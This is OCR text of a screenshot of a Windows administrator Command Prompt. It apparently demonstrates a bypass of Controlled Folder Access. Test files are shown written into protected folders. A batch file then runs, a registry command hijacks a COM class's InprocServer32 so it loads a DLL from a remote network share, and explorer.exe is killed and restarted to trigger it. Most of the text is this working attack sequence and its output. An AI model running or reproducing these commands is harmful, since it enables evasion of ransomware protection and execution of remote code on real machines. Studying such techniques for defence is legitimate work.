 Recy
Administrator: Command Prompt
Command Prompt
C:\tmp>type C:\Users\Public\Videos\test.txt
Hello, World!
C:\tmp>type C:\Users\saoyama\Music\test.txt
Hello, World!
C:\tmp>type C:\Users\Public\Music\test.txt
Hello, World!
C:\tmp>type C:\Users\saoyama\Desktop\test.txt
Hello, World!
C:\tmp>type C:\Users\Public\Desktop\test.txt
Hello, World!
C:\tmp>type C:\Users\saoyama\Favorites\test.txt
Hello, World!
C:\tmp>type C:\WINDOWS\System32\test.txt
Hello, World!
C:\tmp>type C:\tmp\test.txt
Hello, World!
C:\tmp>
C:\tmp>
C:\tmp>Anti-ControlledFolderAccess.bat
C:\tmp>reg add HKCU\Software\Classes\CLSID\{90AA3A4E-1CBA-4233-B8BB-535773D48449}\InprocServer32 /f /ve /t REG_SZ /d \\1
0.0.5.51\share\Anti-ControlledFolderAccess.dll
The operation completed successfully.
C:\tmp>taskkill /IM explorer.exe /F
SUCCESS: The process "explorer.exe" with PID 3768 has been terminated.
C:\tmp>start explorer.exe
C:\tmp>
Mic
proc
Type here to search
ENG
JA
11:34 AM
7/9/2018
2